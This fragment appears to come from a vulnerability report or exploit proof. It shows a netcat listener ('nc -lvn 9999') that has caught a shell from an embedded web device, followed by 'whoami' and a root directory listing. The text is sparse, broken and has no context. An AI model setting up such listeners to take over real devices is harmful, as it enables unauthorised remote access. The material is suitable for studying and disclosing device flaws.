 [-x proxy_address[:port]] [hostname
(base) ➜  Pictures nc -lvn 9999
whoami
//bin/sh: whoami: not found
ls
bin
dev
etc
home
init
lib
lighttp
mnt
proc
root
sys
tmp
usr
var
web_cste